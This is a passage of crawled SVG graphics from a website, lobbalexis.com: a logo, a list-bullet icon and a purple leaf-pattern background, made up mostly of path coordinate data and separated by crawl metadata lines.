7108.285)"/><path id="Path_801-3" data-name="Path 801" d="M750.9 167.127c-3.293-20.71 10.4-40.681 28.477-49.455-8.364 13.2-14.216 29.893-9.364 45.25z" transform="translate(1250.063 7107.469)"/><path id="Path_802-3" data-name="Path 802" d="M767.821 168.609c-14.1-40.038 36.73-53.694 31.507-92.473 16.195 38.544-24.021 56.636-13.487 84.841z" transform="translate(1249.74 7108.361)"/><path id="Path_803-3" data-name="Path 803" d="M777.232 159.921c1.117-25.526 19.1-47.074 41.644-57.5-13.689 16.134-23.883 36.294-22.076 57.788z" transform="translate(1249.484 7107.797)"/><path id="Path_804-3" data-name="Path 804" d="M789.24 157.783c1.789-21.433 18.617-38.739 37.878-45.991-10.452 12.618-19.182 29.534-18.308 45.991z" transform="translate(1249.227 7107.594)"/><path id="Path_805-3" data-name="Path 805" d="M807.72 165.419c-9.179-57.3 38.635-44.282 37.32-74.518 11.059 29.658-32.561 30.9-18.219 70.261z" transform="translate(1248.854 7108.043)"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.lobbalexis.com/images/logo-alt.svg
body_size: 135277
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="138" height="94" viewBox="0 0 138 94"><defs><pattern id="pattern" preserveAspectRatio="none" width="100%" height="100%" viewBox="0 0 2400 1642"><image width="2400" height="1642" xlink:href="[data-uri]"/></pattern></defs><path id="Lobb-Alexis_Logo_transparent_backkground" data-name="Lobb-Alexis Logo transparent backkground" fill="url(#pattern)" d="M0 0h138v94H0z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.lobbalexis.com/images/icons/custom-list.svg
body_size: -69
content:
<svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path id="Polygon_30" data-name="Polygon 30" d="M6 0l6 9H0z" transform="rotate(90 4.5 4.5)" fill="#6d5893"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.lobbalexis.com/images/backgrounds/purple-leaves.svg
body_size: 17725
content:
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" x="0" y="0" viewBox="0 0 2000 600" xml:space="preserve"><g id="New_Symbol"><path fill="#6C5994" d="M0 0h2000v600H0z"/><path fill="#735F98" d="M1810.009 559.524c4.407-3.215 9.198-5.906 14.278-7.905 6.493-2.558 13.818-2.983 20.698-3.448 7.803-.522 15.672.189 23.385 1.44 6.047.979 11.953 2.506 17.92 3.853 3.415.775 6.797 1.694 10.183 2.578 1.733.454 3.463.952 5.18 1.446 1.661.486 4.049.836 5.287 2.069.735.734 1.823 3.411.673 4.119-2.08 3.476-4.001 7.043-6.133 10.5-2.228 3.612-4.616 7.143-7.061 10.618-3.799 5.411-7.996 10.51-12.63 15.207h-105.481c4.087-8.609 9.045-16.798 15.235-24.065 5.346-6.28 11.822-11.571 18.466-16.412zm-57.59 18.952c-5.171 4.623-10.932 8.587-17.2 11.556-5.313 2.519-10.893 3.843-16.734 4.488-4.616.505-9.224.801-13.868.796-6.613-.003-13.292-.765-19.898-.367a35.77 35.77 0 00-2.125.33c-.19.05-.393.081-.613.091-1.064.045-1.51-2.054-1.116-2.741 4.175-7.339 10.684-13.192 17.297-18.331 3.238-2.513 6.592-4.95 10.155-6.983 7.6-4.336 15.73-6.151 24.335-7.021l-1.092.104c5.652-.778 11.589-1.157 17.311-.819 2.32.137 4.619.246 6.931.567 2.805.393 5.445 1.295 8.137 2.138.012.004.02.02.012.028-1.389 3.406-2.878 6.55-5.161 9.455a49.475 49.475 0 01-4.081 4.557 61.879 61.879 0 01-2.29 2.152zm72.745-53.792c-2.969 2.401-6.024 4.996-9.384 6.943a53.77 53.77 0 01-7.399 3.591c-4.142 1.631-8.772 2.219-13.421 2.441-4.478.209-9.159.434-13.78-.107-4.838-.568-9.697-1.588-14.522-2.903-14.108-3.857-28.066-10.46-40.942-18.535-.007-.007-.015-.021-.009-.027 3.391-7.915 7.572-15.344 13.038-21.777 5.435-6.41 12.275-11.787 19.641-15.98a48.746 48.746 0 0116.019-5.688c3.751-.63 7.94-.453 11.799-.454a75.82 75.82 0 015.269.177c1.803.124 3.614.327 5.427.563 10.27 1.34 20.786 4.142 30.981 7.227 8.695 2.631 17.418 4.884 26.02 8.121.01.004.018.018.015.027-2.791 5.879-6.342 11.184-10.139 16.348-3.221 4.386-6.644 8.658-10.426 12.544-.414.425-.831.847-1.252 1.264a92.023 92.023 0 01-6.935 6.225zm120.914-19.822c-4.309 2.052-9.21 2.599-13.915 3.015-5.042.445-10.07.293-15.119-.161-.385-.035-.641-.735-.533-1.051.211-.621.082-.585.557-.695 3.09-3.494 6.279-6.954 9.835-9.979 3.54-3.005 7.332-5.908 11.709-7.578 8.312-3.167 17.796-2.983 26.253-.442.012.004.02.02.016.032a50.296 50.296 0 01-6.731 8.311c-3.504 3.475-7.541 6.39-12.072 8.548zm-44.645 15.311c.273-.215.55-.434.824-.648-3.178 2.622-6.508 4.866-10.687 5.338-5.174.593-11.547.074-15.81-3.156-.447-.339-1.189-1.737-.604-2.158 1.448-1.414 2.478-3.156 3.86-4.63 1.25-1.328 2.7-2.469 4.17-3.534 2.342-1.697 4.844-2.462 7.685-2.69 6.085-.486 12.119 1.893 17.501 4.548.012.004.016.024.008.032a48.47 48.47 0 01-3.383 3.734 42.089 42.089 0 01-3.564 3.164zm39.617-48.042c-2.254 1.834-4.52 3.688-7.07 5.087-5.699 3.118-12.603 3.582-18.955 2.633-6.364-.953-12.915-3.789-18.385-7.12-4.44-2.709-9.403-6.718-11.774-11.463a.012.012 0 010-.016c2.604-2.711 4.94-5.628 7.66-8.237 3.717-3.566 8.036-6.966 12.814-8.979 8.316-3.5 17.193-2.754 25.578-.093 8.879 2.821 17.137 7.131 25.492 11.184.008.008.016.024.008.032-3.863 4.598-7.44 9.44-11.692 13.657a49.567 49.567 0 01-3.676 3.315zM1876.682 4.866c-6.388 5.629-13.684 11.429-21.819 14.341-7.159 2.562-15.187 3.154-22.697 3.602-2.464.143-4.997.217-7.465.027-17.903-1.385-35.526-8.033-50.991-17.022-.012-.004-.016-.016-.012-.028a146.296 146.296 0 012.61-5.785h105.481c-.271.275-.528.564-.803.836a102.608 102.608 0 01-4.304 4.029zM1743.56 73.714c-5.407 3.846-11.327 7.151-17.659 9.197-2.746.887-5.665 1.336-8.519 1.713-4.532.598-9.124 1.022-13.7 1.118-2.677.057-5.354-.054-8.023-.246-16.803-1.168-33.316-6.785-48.43-14.102-.012-.004-.016-.024-.008-.032 8.879-17.151 21.725-32.086 38.618-41.758 4.916-2.814 10.225-5.104 15.749-6.405 6.046-1.426 12.508-1.741 18.725-1.772 8.22-.037 16.406 1.025 24.455 2.672 5.975 1.227 11.873 2.834 17.702 4.622 5.709 1.755 11.47 3.843 17.312 5.105.012.004.02.02.012.028-1.426 3.843-4.006 7.3-6.367 10.602-2.497 3.502-5.25 6.826-8.084 10.06a101.334 101.334 0 01-4.792 5.086c-5.231 5.189-11.007 9.853-16.991 14.112zm87.271-7.669c-4.691 2.848-10.676 3.251-16.018 3.329-8.192.122-16.372-2.485-23.773-5.802a.06.06 0 01-.012-.028c3.076-7.588 7.146-14.799 13.057-20.524 3.882-3.753 8.506-7.328 13.829-8.703 11.759-3.034 23.865-.158 34.889 4.208.008.008.016.024.012.028-3.342 7.774-7.635 15.015-13.519 20.85a45.813 45.813 0 01-8.465 6.642zm-121.586 326.609c9.458-7.626 15.6-16.065 20.268-25.889 1.672-3.519 2.93-7.03 3.719-10.714 1.221-5.673 2.573-11.971 1.878-17.781-2.31-19.26-12.689-36.84-24.889-53.529-.009-.014-.038-.014-.047 0-9.561 17.185-18.286 34.571-19.535 53.458-.592 9.012 1.334 18.233 4.085 26.987 2.977 9.465 7.983 19.102 14.473 27.461a.027.027 0 00.024.012.069.069 0 00.024-.005zm-39.763 170.93c-8.131-19.421-12.172-41.845-8.11-62.732 3.336-17.188 11.382-33.315 20.218-48.276.007-.014.036-.014.036.007 4.937 16.889 9.177 33.962 8.892 51.705-.327 20.937-9.234 42.293-21.001 59.296a.033.033 0 01-.021.008c-.006 0-.011-.002-.014-.008zm-7.809-134.541c8.131-19.421 12.172-41.845 8.11-62.732-3.337-17.188-11.383-33.315-20.218-48.276-.007-.014-.036-.014-.036.007-4.937 16.889-9.177 33.963-8.893 51.705.327 20.937 9.234 42.293 21.001 59.296a.033.033 0 00.021.008c.006 0 .012-.002.015-.008zm-73.992-11.203c8.131-15.804 12.172-34.051 8.11-51.048-3.337-13.986-11.383-27.11-20.218-39.285-.007-.012-.036-.012-.036.006-4.937 13.743-9.177 27.637-8.893 42.075.327 17.037 9.234 34.416 21.001 48.252a.04.04 0 00.021.007c.007-.001.012-.002.015-.007zm-15.018 134.41c2.718-6.773 7.541-12.471 13.083-17.152.014-.014.036-.014.043.007 1.444 6.225 3.016 12.464 4.909 18.561 2.006 6.452 3.785 12.862 3.607 19.706-.24 9.227-2.532 18.421-6.752 26.629h-7.132c-5.139-7.049-9.048-15.513-10.176-23.947-1.089-8.075-.656-16.157 2.418-23.804zm133.77-88.01c-7.101-6.454-12.881-15.239-14.294-23.978-1.086-6.665-.653-13.336 2.414-19.649 2.713-5.591 7.527-10.295 13.058-14.159.014-.012.036-.012.043.006 1.442 5.138 3.011 10.289 4.9 15.321 2.002 5.326 3.778 10.618 3.6 16.267-.291 9.238-3.586 18.44-9.686 26.191a.033.033 0 01-.018.007c-.005.001-.011-.001-.017-.006zm-75.742 71.736c.021-.021.052-.031.062 0 3.204 5.997 6.195 12.032 8.772 18.33 5.008 11.667 8.859 23.904 8.72 36.74a90.447 90.447 0 01-.545 8.955h-30.527c-1.971-6.133-3.1-12.517-3.149-18.992-.123-16.265 7.725-31.95 16.667-45.033zm77.957-260.164c-1.742-10.646-5.695-19.549-11.462-28.261-2.066-3.12-4.32-5.962-6.933-8.588-4.022-4.049-8.488-8.543-13.519-11.395-16.682-9.45-35.785-12.572-55.022-13.973-.016-.002-.029.017-.022.031 9.434 16.168 19.423 31.895 34.133 43.502 7.021 5.536 15.392 9.515 23.772 12.677 9.061 3.418 19.214 5.584 29.026 6.034a.023.023 0 00.021-.009.048.048 0 00.006-.018zm78.275-112.309c-1.742-10.646-5.695-19.549-11.462-28.261-2.066-3.12-4.32-5.962-6.933-8.588-4.022-4.049-8.488-8.543-13.519-11.395-16.681-9.45-35.785-12.572-55.022-13.973-.016-.002-.029.017-.022.031 9.434 16.168 19.423 31.895 34.133 43.502 7.021 5.536 15.392 9.515 23.772 12.677 9.061 3.418 19.214 5.584 29.026 6.033a.023.023 0 00.021-.009.038.038 0 00.006-.017zm-6.713 89.415c-20.56-4.538-41.219-14.148-55.955-29.498-12.129-12.626-20.68-28.492-27.822-44.331-.008-.014.009-.037.026-.025 16.65 5.69 33.05 12.057 47.391 22.507 16.927 12.325 29.257 31.906 36.38 51.317a.037.037 0 01-.005.022c-.003.005-.008.009-.015.008zm-65.994-99.101c-9.366 2.088-19.877 1.754-27.834-2.123-6.075-2.951-11.279-7.147-14.673-13.29-3.008-5.437-4.081-12.082-4.054-18.829-.001-.018.011-.036.029-.032 5.031 1.781 10.145 3.464 15.347 4.818 5.508 1.431 10.856 3.026 15.372 6.425 7.384 5.558 13.01 13.551 15.834 23.002 0 .005 0 .012-.005.019a.037.037 0 01-.016.01zm311.398 378.71c-9.286-2.419-18.484-7.517-23.792-14.6-4.057-5.399-6.771-11.509-6.985-18.524-.193-6.211 1.887-12.612 4.992-18.603.007-.017.026-.027.041-.015 3.662 3.882 7.443 7.715 11.453 11.295 4.246 3.788 8.275 7.65 10.741 12.736 4.031 8.317 5.385 17.997 3.582 27.694a.025.025 0 01-.013.014c-.005.004-.011.005-.019.003zm-207.62-214.018c-18.759 3.66-39.549.825-55.477-10.219-13.367-9.265-21.671-24.715-27.217-39.56-.005-.029.004-.06.036-.051 6.748.835 13.404 1.865 20.037 3.385 12.422 2.625 24.643 6.524 35.057 14.03 11.583 8.337 21.328 19.534 27.593 32.373a.05.05 0 01-.008.032.022.022 0 01-.021.01zm35.721-36.799c-3.718-15.77-11.911-30.593-25.252-39.448-10.973-7.29-24.855-11.021-38.734-13.613-.012-.003-.033.015-.022.026 4.79 12.363 10.18 24.386 19.202 33.911 10.641 11.246 27.749 17.292 44.779 19.146.005 0 .013-.004.019-.009.006-.003.009-.008.008-.013zM1552.247 600v-1.711a142.94 142.94 0 013.167 1.711h-3.167zm35.591-576.908c5.078 9.24 7.318 20.126 6.019 31.319a.058.058 0 01-.022.022c-.007.004-.015.006-.022.002-14.544-1.932-27.884-8.006-35.785-17.854V0h3.167a111.588 111.588 0 015.835 3.458c8.512 5.212 16.248 11.319 20.808 19.634zm412.339 202.116c-10.354 6.937-22.061 12.256-34.192 15.558-9.268 2.532-18.928 4.345-28.467 3.879-10.744-.513-20.758-2.115-30.924-5.012-7.733-2.204-15.172-4.995-22.626-7.841-.013-.005-.014-.03-.001-.037 6.979-3.751 14.071-7.327 21.401-10.418 10.124-4.268 20.239-7.087 31.087-8.938 9.188-1.568 18.697-.853 27.704.508 12.743 1.927 25.097 6.193 36.017 12.264.007.003.01.008.011.015a.043.043 0 01-.01.022zm-10.809-50.619c-7.26-6.073-15.171-9.767-24.312-12.328-3.274-.917-6.53-1.546-9.931-1.833-5.238-.447-11.052-.94-16.361-.036-17.6 3.004-33.434 11.536-48.4 21.279-.013.008-.012.027.001.033 16.029 5.458 32.219 10.316 49.577 9.831 8.283-.234 16.686-2.246 24.638-4.803 8.598-2.766 17.297-6.964 24.782-12.11.008-.004.01-.011.01-.018.001-.005-.001-.01-.004-.015zm-134.349-70.76c-5.547-5.349-11.579-8.632-18.542-10.941-2.494-.827-4.973-1.402-7.56-1.681-3.985-.434-8.408-.914-12.442-.173-13.371 2.462-25.373 9.751-36.711 18.102-.01.007-.009.024.001.029 12.213 4.889 24.546 9.257 37.743 8.986 6.297-.132 12.679-1.811 18.714-3.967 6.526-2.333 13.122-5.912 18.792-10.326a.017.017 0 00.008-.015.019.019 0 00-.003-.014zm174.247 15.931c-17.702 8.403-38.324 13.507-57.801 11.532-16.028-1.621-31.236-7.368-45.391-13.879-.013-.005-.014-.03.005-.031 15.467-5.473 31.129-10.359 47.565-11.403 19.396-1.24 39.474 4.868 55.62 13.752a.025.025 0 01.008.017c.002.004 0 .009-.006.012zm-178.762 66.76c-17.702 8.404-38.324 13.508-57.802 11.532-16.028-1.621-31.236-7.368-45.391-13.879-.013-.005-.014-.03.005-.031 15.467-5.473 31.129-10.359 47.565-11.403 19.396-1.24 39.474 4.868 55.62 13.752.004.003.008.01.008.018.002.004 0 .009-.005.011zm63.107-54.204c-18.261-5.582-39.16-7.427-58.359-2.417-15.798 4.118-30.454 12.209-44.002 20.894-.013.007-.012.032.008.03 15.806 3.019 31.76 5.425 48.177 3.891 19.373-1.802 38.84-11.013 54.177-22.367a.03.03 0 00.007-.019c0-.005-.002-.009-.008-.012zm-85.769 303.654c-18.261-5.582-39.16-7.427-58.359-2.417-15.798 4.118-30.454 12.209-44.001 20.894-.013.007-.012.032.008.03 15.806 3.019 31.759 5.425 48.177 3.891 19.373-1.802 38.84-11.013 54.177-22.367a.03.03 0 00.007-.019c-.002-.005-.004-.009-.009-.012zm69.298-235.277c-14.912-5.844-31.945-7.994-47.542-3.266-12.835 3.885-24.709 11.758-35.677 20.241-.01.007-.01.031.007.03 12.894 3.247 25.903 5.884 39.261 4.59 15.763-1.519 31.547-10.441 43.953-21.565a.029.029 0 00.005-.019c-.001-.005-.003-.009-.007-.011zm27.857-109.853c-5.731 6.575-13.667 12.184-21.708 14.034-6.134 1.418-12.325 1.531-18.275-.649-5.269-1.926-9.79-5.725-13.557-10.201-.011-.011-.012-.03.004-.037 4.708-1.613 9.422-3.336 14.017-5.326 4.863-2.109 9.7-4.02 14.937-4.278 8.562-.421 17.196 1.744 24.582 6.426a.024.024 0 01.007.015.043.043 0 01-.007.016zm71.496 320.308c-11.773 12.825-28.688 22.481-46.629 24.013-15.054 1.288-29.846-4.321-42.266-11.061-.02-.016-.031-.042-.002-.053 5.442-3.191 10.927-6.201 16.669-8.876 10.63-5.154 21.827-9.355 33.716-10.168 13.218-.913 26.686 1.086 38.51 6.1a.035.035 0 01.012.025c.001.008-.002.015-.01.02zm11.9-385.913c-2.101 5.214-4.616 10.189-7.171 15.173-.005.009-.023.008-.027-.001-2.316-5.044-4.497-10.155-6.307-15.402-2.499-7.247-3.934-14.403-4.615-22.008a39.46 39.46 0 01-.138-2.996h24.238a42.565 42.565 0 01-.367 4.162c-1.048 7.393-2.85 14.218-5.613 21.072zm-43.556 7.799c-5.934-10.423-10.998-21.329-12.404-33.034h22.695c-.852 11.768-5.347 22.473-10.266 33.035-.006.009-.021.008-.025-.001zm-87.305-7.974c-4.273 3.518-7.06 7.493-9.19 12.168-.763 1.674-1.34 3.353-1.707 5.125-.568 2.728-1.197 5.756-.905 8.587.97 9.384 5.569 18.108 10.988 26.435.004.007.017.008.021.001 4.353-8.151 8.331-16.416 8.958-25.551.297-4.359-.535-8.868-1.74-13.166-1.304-4.647-3.518-9.416-6.402-13.594-.002-.004-.006-.006-.011-.006-.005-.001-.008-.001-.012.001zm41.485-3.789c-1.947-7.031-3.709-14.103-4.663-21.271h15.136c-2.636 7.492-6.414 14.581-10.45 21.276-.005.009-.023.008-.023-.005zm19.072-5.964c-5.24 12.289-7.902 26.622-5.427 40.184 2.033 11.16 7.054 21.763 12.581 31.637.004.009.022.01.023-.004 3.205-10.744 5.969-21.626 5.871-33.061-.11-13.493-5.652-27.488-13.026-38.755a.02.02 0 00-.013-.006.012.012 0 00-.009.005zm41.132 14.166c-5.223 9.96-7.866 21.603-5.373 32.659 2.048 9.098 7.083 17.767 12.623 25.846.005.008.022.008.023-.003 3.19-8.718 5.94-17.553 5.827-26.859-.128-10.982-5.689-22.414-13.077-31.642a.025.025 0 00-.013-.005c-.004 0-.008.001-.01.004zm-75.972-6.291c4.467 4.348 8.087 10.162 8.941 15.828.657 4.322.352 8.607-1.62 12.59-1.744 3.528-4.814 6.428-8.336 8.767-.009.007-.022.007-.027-.005-.889-3.348-1.859-6.708-3.032-10-1.244-3.484-2.343-6.94-2.205-10.574a28.133 28.133 0 016.255-16.608.021.021 0 01.011-.004c.006.001.009.002.013.006zm-298.279 6.489c6.222.376 12.76 2.416 17.107 6.149 3.32 2.844 5.887 6.289 6.994 10.593.983 3.81.551 8.012-.589 12.083-.002.011-.013.02-.024.014-2.86-1.955-5.788-3.866-8.826-5.594-3.217-1.827-6.306-3.726-8.574-6.569-3.708-4.648-5.907-10.46-6.107-16.663.001-.003.002-.007.006-.01.004-.001.008-.003.013-.003zm398.666 530.046a.011.011 0 01.012-.006.02.02 0 01.015.008 78.132 78.132 0 019.279 24.544c1.01 5.177 1.66 10.496 1.432 15.738h-24.238c-.068-5.457.924-10.925 2.245-16.118 2.212-8.693 6.116-16.978 11.255-24.166zm-50.338 27.315c.424-2.333 1.089-4.546 1.967-6.755 2.452-6.165 5.658-11.414 10.57-16.073a.027.027 0 01.012-.003c.005 0 .01.003.012.008 3.308 5.475 5.845 11.734 7.337 17.838 1.379 5.646 2.329 11.571 1.983 17.308-.013.216-.036.429-.052.644h-22.695c-.066-.554-.134-1.107-.184-1.665-.332-3.721.395-7.709 1.05-11.302zm-39.674.698c.304-13.476 6.044-26.99 13.574-37.624a.019.019 0 01.013-.005c.004 0 .007.002.009.006 5.06 12.727 7.515 27.278 4.846 40.621-.631 3.158-1.514 6.247-2.578 9.271h-15.136c-.539-4.055-.822-8.142-.728-12.269zm68.438-78.778c4.469 5.227 8.087 12.237 8.935 19.093.652 5.23.34 10.423-1.642 15.266-1.752 4.289-4.833 7.829-8.365 10.694-.009.009-.023.008-.027-.006-.886-4.048-1.853-8.109-3.023-12.086-1.241-4.21-2.337-8.386-2.193-12.789.236-7.199 2.379-14.29 6.292-20.173a.016.016 0 01.011-.005c.005 0 .008.002.012.006zm-34.028 7.573c8.71 7.531 14.785 17.891 14.835 28.422.044 8.836-4.96 17.157-10.651 24.038-.013.011-.033.016-.039-.002-2.016-3.338-3.898-6.69-5.517-10.176-3.147-6.462-5.56-13.205-5.445-20.173.122-7.747 2.396-15.487 6.785-22.11a.036.036 0 01.019-.006c.005 0 .01.002.013.007zm-40.431-153.901c.922-13.438 4.277-26.835 9.777-39.144 4.194-9.41 9.321-18.631 16.451-26.129 8.02-8.454 16.523-15.534 26.319-21.816 7.452-4.778 15.236-8.897 23.08-12.99.014-.007.037.009.035.025-1.469 8.4-3.177 16.767-5.496 24.984-3.205 11.349-7.731 21.659-13.658 31.882-5.02 8.658-12.357 15.956-19.932 22.38-10.719 9.088-23.307 16.193-36.541 20.833a.018.018 0 01-.021-.002.036.036 0 01-.014-.023zm53.954 27.165c10.663-1.635 19.605-5.5 28.374-11.18 3.141-2.035 6.004-4.26 8.657-6.847 4.089-3.981 8.627-8.403 11.529-13.405 9.616-16.586 12.928-35.658 14.521-54.88.002-.016-.017-.029-.031-.022-16.262 9.272-32.087 19.104-43.84 33.697-5.605 6.966-9.668 15.296-12.914 23.644-3.508 9.027-5.776 19.157-6.323 28.965a.021.021 0 00.009.021.04.04 0 00.018.007zm22.18 71.787c4.742-20.514 14.559-41.076 30.055-55.658 12.747-12.003 28.697-20.395 44.607-27.379.014-.007.037.009.025.026-5.856 16.593-12.386 32.928-22.979 47.164-12.493 16.804-32.196 28.937-51.678 35.866a.032.032 0 01-.022-.006c-.006-.001-.009-.006-.008-.013zM1584.582 5.108c-.005 0-.011-.002-.018-.008a60.894 60.894 0 01-4.145-5.1h7.132a57.847 57.847 0 01-2.951 5.1.025.025 0 01-.018.008zm335.31 368.46c-2.589 13.218-7.586 26.093-14.577 37.621-5.333 8.814-11.569 17.325-19.578 23.877-9.01 7.389-18.329 13.355-28.832 18.368-7.989 3.813-16.225 6.93-24.518 10.014-.015.006-.036-.014-.031-.029 2.504-8.151 5.241-16.241 8.566-24.105 4.594-10.861 10.369-20.527 17.523-29.932 6.059-7.965 14.248-14.292 22.565-19.723 11.768-7.682 25.142-13.163 38.851-16.12.007-.003.015 0 .021.005a.04.04 0 01.01.024zm-57.15-34.675c-10.784.294-20.137 3.015-29.545 7.558-3.37 1.628-6.488 3.479-9.443 5.715-4.553 3.441-9.606 7.263-13.109 11.864-11.608 15.259-17.27 33.77-21.244 52.643-.004.016.013.031.028.026 17.29-7.174 34.217-14.958 47.696-27.974 6.429-6.213 11.498-13.973 15.759-21.851 4.605-8.52 8.117-18.288 9.881-27.952.002-.009 0-.017-.006-.022l-.017-.007zm69.259-83.62c-7.261 19.763-19.562 38.942-36.754 51.48-14.142 10.322-31.014 16.661-47.67 21.609-.015.005-.036-.014-.021-.03 7.877-15.734 16.391-31.129 28.675-43.934 14.489-15.117 35.55-24.702 55.743-29.15.006 0 .015.003.021.008.006.005.008.01.006.017zm-141.756 80.041c-16.714 6.045-32.093 16.663-40.685 31.881-7.075 12.518-10.112 27.609-11.924 42.543-.003.013.018.033.03.02 12.971-6.709 25.533-14.002 35.151-24.774 11.356-12.705 16.658-31.5 17.454-49.645a.038.038 0 00-.011-.019.015.015 0 00-.015-.006zM1637.641 32.259c-.009 0-.017-.003-.021-.012-9.187-8.809-16.518-20.02-20.447-32.247h30.527c-1.236 11.263-4.582 22.349-10.029 32.247a.044.044 0 01-.03.012zM742.238 559.524c-4.407-3.215-9.198-5.906-14.278-7.905-6.493-2.558-13.818-2.983-20.698-3.448-7.803-.522-15.673.189-23.385 1.44-6.047.979-11.953 2.506-17.92 3.853-3.414.775-6.797 1.694-10.183 2.578-1.733.454-3.462.952-5.18 1.446-1.661.486-4.049.836-5.287 2.069-.735.734-1.823 3.411-.673 4.119 2.08 3.476 4.001 7.043 6.133 10.5 2.228 3.612 4.616 7.143 7.061 10.618 3.799 5.411 7.996 10.51 12.63 15.207h105.481c-4.087-8.609-9.045-16.798-15.235-24.065-5.345-6.28-11.822-11.571-18.466-16.412zm57.59 18.952c5.171 4.623 10.932 8.587 17.2 11.556 5.313 2.519 10.893 3.843 16.734 4.488 4.616.505 9.224.801 13.868.796 6.613-.003 13.292-.765 19.898-.367a35.77 35.77 0 012.125.33c.19.05.393.081.613.091 1.064.045 1.51-2.054 1.116-2.741-4.175-7.339-10.684-13.192-17.297-18.331-3.238-2.513-6.592-4.95-10.155-6.983-7.6-4.336-15.73-6.151-24.335-7.021l1.092.104c-5.652-.778-11.589-1.157-17.311-.819-2.32.137-4.619.246-6.931.567-2.805.393-5.445 1.295-8.137 2.138-.012.004-.02.02-.012.028 1.389 3.406 2.878 6.55 5.161 9.455a49.475 49.475 0 004.081 4.557 61.879 61.879 0 002.29 2.152zm-72.745-53.792c2.969 2.401 6.024 4.996 9.384 6.943a53.77 53.77 0 007.399 3.591c4.142 1.631 8.772 2.219 13.421 2.441 4.478.209 9.159.434 13.78-.107 4.838-.568 9.697-1.588 14.522-2.903 14.108-3.857 28.066-10.46 40.942-18.535.007-.007.015-.021.009-.027-3.391-7.915-7.572-15.344-13.038-21.777-5.435-6.41-12.275-11.787-19.641-15.98a48.746 48.746 0 00-16.019-5.688c-3.751-.63-7.94-.453-11.799-.454a75.8 75.8 0 00-5.269.177 89.927 89.927 0 00-5.427.563c-10.27 1.34-20.786 4.142-30.981 7.227-8.695 2.631-17.418 4.884-26.02 8.121-.01.004-.018.018-.015.027 2.791 5.879 6.342 11.184 10.139 16.348 3.221 4.386 6.644 8.658 10.426 12.544.414.425.831.847 1.252 1.264a92.023 92.023 0 006.935 6.225zm-279.719-80.086c.671 2.244 1.311 4.617 2.385 6.763a30.489 30.489 0 002.648 4.371c1.637 2.253 3.969 4.14 6.462 5.846 2.403 1.641 4.912 3.361 7.7 4.668 2.92 1.368 6.035 2.512 9.252 3.494 9.41 2.865 19.856 4.275 30.3 4.563.007-.001.017-.006.016-.011 1.341-5.206 2.045-10.434 1.629-15.594-.408-5.138-2.017-10.229-4.402-14.896-1.568-3.065-3.786-5.941-6.583-8.396-1.828-1.607-4.227-2.953-6.371-4.276a50.717 50.717 0 00-3-1.716 61.195 61.195 0 00-3.245-1.572c-6.252-2.835-13.237-5.008-20.158-6.926-5.903-1.636-11.668-3.475-17.766-4.769-.007-.001-.017.003-.02.009-.845 3.96-1.033 7.887-1.028 11.827.003 3.345.164 6.7.682 9.982a50.748 50.748 0 001.499 6.633zm158.805 60.264c4.309 2.052 9.21 2.599 13.915 3.015 5.042.445 10.07.293 15.119-.161.385-.035.641-.735.533-1.051-.211-.621-.082-.585-.557-.695-3.091-3.494-6.279-6.954-9.835-9.979-3.54-3.005-7.332-5.908-11.709-7.578-8.312-3.167-17.796-2.983-26.253-.442a.027.027 0 00-.016.032 50.296 50.296 0 006.731 8.311c3.504 3.475 7.541 6.39 12.072 8.548zm44.645 15.311c-.273-.215-.55-.434-.824-.648 3.178 2.622 6.508 4.866 10.687 5.338 5.174.593 11.547.074 15.81-3.156.447-.339 1.189-1.737.604-2.158-1.448-1.414-2.477-3.156-3.86-4.63-1.25-1.328-2.7-2.469-4.17-3.534-2.342-1.697-4.843-2.462-7.685-2.69-6.085-.486-12.119 1.893-17.502 4.548-.012.004-.016.024-.008.032a48.47 48.47 0 003.383 3.734 42.415 42.415 0 003.565 3.164zm-39.617-48.042c2.254 1.834 4.52 3.688 7.07 5.087 5.699 3.118 12.603 3.582 18.955 2.633 6.364-.953 12.915-3.789 18.385-7.12 4.44-2.709 9.403-6.718 11.774-11.463a.012.012 0 000-.016c-2.604-2.711-4.94-5.628-7.66-8.237-3.717-3.566-8.036-6.966-12.814-8.979-8.316-3.5-17.193-2.754-25.578-.093-8.879 2.821-17.137 7.131-25.492 11.184-.008.008-.016.024-.008.032 3.863 4.598 7.44 9.44 11.692 13.657a49.567 49.567 0 003.676 3.315zM675.565 4.866c6.388 5.629 13.684 11.429 21.819 14.341 7.159 2.562 15.187 3.154 22.697 3.602 2.464.143 4.997.217 7.465.027 17.903-1.385 35.526-8.033 50.991-17.022.012-.004.016-.016.012-.028a147.763 147.763 0 00-2.61-5.785H670.458c.271.275.528.564.803.836a102.608 102.608 0 004.304 4.029zm133.122 68.848c5.407 3.846 11.327 7.151 17.659 9.197 2.746.887 5.665 1.336 8.519 1.713 4.532.598 9.124 1.022 13.7 1.118 2.677.057 5.354-.054 8.023-.246 16.803-1.168 33.316-6.785 48.43-14.102.012-.004.016-.024.008-.032-8.879-17.151-21.725-32.086-38.618-41.758-4.916-2.814-10.225-5.104-15.749-6.405-6.046-1.426-12.508-1.741-18.725-1.772-8.22-.037-16.406 1.025-24.455 2.672-5.975 1.227-11.873 2.834-17.702 4.622-5.709 1.755-11.47 3.843-17.312 5.105-.012.004-.02.02-.012.028 1.425 3.843 4.007 7.3 6.367 10.602 2.497 3.502 5.25 6.826 8.084 10.06a101.334 101.334 0 004.792 5.086c5.231 5.189 11.007 9.853 16.991 14.112zm-87.271-7.669c4.691 2.848 10.676 3.251 16.018 3.329 8.192.122 16.372-2.485 23.773-5.802a.06.06 0 00.012-.028c-3.076-7.588-7.146-14.799-13.057-20.524-3.882-3.753-8.506-7.328-13.829-8.703-11.759-3.034-23.865-.158-34.888 4.208-.008.008-.016.024-.012.028 3.342 7.774 7.635 15.015 13.519 20.85a45.773 45.773 0 008.464 6.642zm277.96 336.275c-3.714 7.676-7.214 15.466-10.13 23.491-4.026 11.084-6.374 22.096-7.534 33.856-.982 9.96.711 20.168 3.109 29.808 3.059 12.292 8.296 24.157 15.18 34.798V403.479c-.194-.386-.387-.773-.582-1.159-.008-.014-.036-.014-.043 0zm-56.681 